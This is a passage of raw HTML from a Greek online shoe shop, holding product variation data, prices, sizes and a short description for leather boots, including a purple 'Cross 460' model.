595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3784,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470WH&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4571,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7757-2a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;alt&quot;:&quot;IMG_7757-2a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3784,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470WH&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4572,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7757-2a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;alt&quot;:&quot;IMG_7757-2a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3784,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470WH&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4573,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7757-2a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;alt&quot;:&quot;IMG_7757-2a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3784,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470WH&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4574,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7757-2a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;alt&quot;:&quot;IMG_7757-2a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3784,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470WH&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4575,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7757-2a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;alt&quot;:&quot;IMG_7757-2a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3784,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470WH&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4576,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7757-2a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100%  λείο δέρμα<br />
•	9τρυπο στυλ Martens<br />
•	Σόλα λαστιχένια, αντιολισθητική<br />
•	Αδιάβροχο<br />
•	Αφρώδης πάτος<br />
•	Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-3864 status-publish last instock product_cat-papoutsia product_cat-botakia has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/cross-460-mov-dermatino-botaki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3864" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3864" data-product_sku="460MO" aria-label="Επιλέξτε επιλογές για  &ldquo;Cross 460 μωβ δερμάτινο μποτάκι&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3864" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/cross-460-mov-dermatino-botaki/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/cross-460-mov-dermatino-botaki/" title="Cross 460 μωβ δερμάτινο μποτάκι">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7396-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cross 460 μωβ δερμάτινο μποτάκι" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7396-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7396-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7396-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7396-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7398-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7398-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7398-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7398-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7398-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/cross-460-mov-dermatino-botaki/" title="Cross 460 μωβ δερμάτινο μποτάκι">
            Cross 460 μωβ δερμάτινο μποτάκι        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3864" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7396 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7396 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3424,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460MO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4500,&quot;variation_is_active&quot;:true,&quot;variat